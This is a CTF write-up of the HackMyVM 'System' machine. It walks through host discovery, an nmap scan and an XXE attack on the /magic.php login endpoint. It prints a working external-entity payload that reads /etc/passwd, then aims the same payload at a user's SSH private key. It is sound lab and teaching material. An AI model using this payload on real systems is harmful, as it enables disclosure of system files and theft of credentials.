Write-up System on HackMyVM
The decision to tackle System, a vulnerable Linux machine created by avijneyam and hosted on HackMyVM was driven specifically by the hunt for a challenge focused on XML External Entity (XXE) vulnerabilities. Testing core penetration testing skills against targeted web exploits like XXE requires a sharp eye for data parsing flaws and methodical lateral thinking to transition from initial web access to a full system compromise. This machine is an easy machine, so the exploitation of this vulnerability should not be that hard.
This blog post provides a step by step breakdown of the entire attack path: from initial network scanning to exploiting the XML parser, all the way to spawning the coveted root shell. Grab a cup of coffee, and let’s dive in!
Getting started
Before blindly throwing exploits at a target, establishing a structured workspace is half the battle. Keeping project folders, notes, and scan results organized is essential for efficiency in any penetration test or CTF challenge.
The process kicks off by creating a dedicated project directory in Kali Linux and verifying the local network configuration:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(emvee㉿kali)-[~]
└─$ cd Documents

┌──(emvee㉿kali)-[~/Documents]
└─$ mkdir system

┌──(emvee㉿kali)-[~/Documents]
└─$ cd system

┌──(emvee㉿kali)-[~/Documents/system]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:24:46:73 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.3/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
       valid_lft 466sec preferred_lft 466sec
    inet6 fe80::a00:27ff:fe24:4673/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
With the local IP address set to 10.0.2.3 within a /24 subnet, fping is deployed to discover active hosts in the environment. The target reveals itself quickly at IP address 10.0.2.25. This is immediately saved into an environment variable for ease of use
1
2
3
4
5
6
7
8
9
┌──(emvee㉿kali)-[~/Documents/system]
└─$ fping -ag 10.0.2.0/24 2> /dev/null
10.0.2.1
10.0.2.2
10.0.2.3
10.0.2.25

┌──(emvee㉿kali)-[~/Documents/system]
└─$ ip=10.0.2.25
Enumeration
Now that the target host is identified, a thorough port scan is launched using Nmap. The scan targets all 65535 TCP ports (-p-), runs default enumeration scripts (-sC), and attempts to determine exact software versions (-sV).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(emvee㉿kali)-[~/Documents/system]
└─$ sudo nmap -sC -sV -T4 -p- $ip
[sudo] password for emvee:
Starting Nmap 7.98 ( https://nmap.org ) at 2026-09-20 19:52 +0200
Nmap scan report for 10.0.2.25
Host is up (0.0017s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
|   3072 27:71:24:58:d3:7c:b3:8a:7b:32:49:d1:c8:0b:4c:ba (RSA)
|   256 e2:30:67:38:7b:db:9a:86:21:01:3e:bf:0e:e7:4f:26 (ECDSA)
|_  256 5d:78:c5:37:a8:58:dd:c4:b6:bd:ce:b5:ba:bf:53:dc (ED25519)
80/tcp open  http    nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: HackMyVM Panel
MAC Address: 08:00:27:75:39:12 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.40 seconds
The scan yields two interesting entry points:
- Port 22 (SSH): Running OpenSSH 8.4p1. This indicates the underlying OS is likely a relatively modern Debian distribution. SSH is generally secure unless valid credentials can be extracted later on.
- Port 80 (HTTP): An nginx 1.18.0 web server is active. The page title gives away a crucial hint: “HackMyVM Panel”.
Since the primary objective is to target that XXE vulnerability, the immediate attack surface is focused squarely on the web application running on port 80.
Navigating to the web application on port 80 reveals the HackMyVM Panel login interface. The application presents a minimalist authentication page prompting for an email address and password.

To test the application’s behavior and authentication flow, an attempt was made to register emvee@emvee.hmv with a password.

The application explicitly returns a message stating that the user is already registered. This indicates a clear user enumeration capability, but more importantly, it confirms that the backend is processing our input data and reflecting specific states back to the client.
Since the user interface hides the underlying mechanics of how these requests are transmitted, the next logical step is to analyze the raw HTTP traffic which we have intercetped from the beginning. By capturing the registration attempt inside Burp Suite, the exact structure of the data payload can be inspected.
This deep dive into the request format is crucial to determine if the application transmits data using standard form parameters, JSON, or XML, which would pave the way for the targeted XXE exploitation. I did filter on HackMyVM for XXE machines, so we should see somewhere the XML data.

A closer inspection of this exchange highlights several critical characteristics of the application’s behavior: -The Endpoint: The target script handling authentication is /magic.php.
- Data Transport: The application transmits an XML structure enclosed in
<details>tags, with child elements for<email>and<password>. - Data Reflection: The server processes the contents of the
<email>tag (emvee@emvee.hmv) and directly reflects it back inside the HTML response.
The behavior observed in the initial traffic exchange suggests that the application processes structured inputs directly within its backend logic. When a server parses structured data and mirrors the output back to the client, it warrants a deeper investigation into how the underlying parsing engine handles custom definitions.
To systematically test the limits of this entry point, the captured request was forwarded to Burp Suite Repeater. This allows for real time modification of the request body, making it possible to inject custom parameters and observe how the application reacts to altered input structures.
To leverage the XML parser for arbitrary file disclosure, the structure of the data payload must be altered. By introducing a custom Document Type Definition (DTD), the parser can be forced to handle external resources.
The transition from the standard authentication request to the malicious exploit payload is structured as follows.
Original XML structure
1
2
3
4
5
<?xml version="1.0" encoding="UTF-8"?>
<details>
  <email>emvee@emvee.hmv</email>
  <password>Password</password>
</details>
Exploit XML structure
1
2
3
4
5
6
7
8
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [
  <!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<details>
  <email>&xxe;</email>
  <password>Password</password>
</details>
Modifying the payload in this manner changes how the data processor handles the submission. By injecting specific declarations before the main XML body, the data layout is reconfigured to test the backend’s handling of systemic definitions:
- The DOCTYPE Definition: The
<!DOCTYPE test [...]>block defines a custom Document Type Definition named test. This container allows for the declaration of internal or external variables, known as XML entities. - The External Entity: Inside the DTD,
<!ENTITY xxe SYSTEM "file:///etc/passwd">creates an external entity namedxxe. The SYSTEM identifier instructs the XML parser to fetch the contents of a specific URI, in this case, the local file system pathfile:///etc/passwd. - Entity Reference: Within the
tags, the static email string is replaced with `&xxe;`. When the misconfigured backend parser processes this element, it resolves the entity reference, reads the target file from disk, and places its contents directly into the data field.
Because the backend script /magic.php is known to reflect the contents of the <email> field back to the user, the content of the target file should be visible inside the HTTP response.

Sending the modified XML payload to the backend server yields a successful file read. Inside the HTTP response, the content of the /etc/passwd file is fully disclosed, allowing for the mapping of valid system users.Among the standard system accounts, one non-privileged user account stands out: David.
The discovery of the user david confirms a valid target name and reveals that the user has a standard home directory located at /home/david.
With an arbitrary local file read vulnerability at hand and a confirmed username, the next objective is to transition from web based file disclosure to an interactive system shell. Since port 22 was found open during the initial Nmap scan, checking for weak or exposed OpenSSH keys is a high priority vector.
In standard Linux configurations, users who utilize key based authentication store their private cryptographic keys within a hidden directory inside their home folder. The primary target for this assessment is the default identification file, id_rsa.
To check if this key exists and is accessible, the XML entity declaration is updated to target the following path: file:///home/david/.ssh/id_rsa. If the backend web server process has sufficient read permissions over David’s home directory files, the private key will be rendered back in the response, allowing for a direct authentication attempt over SSH.
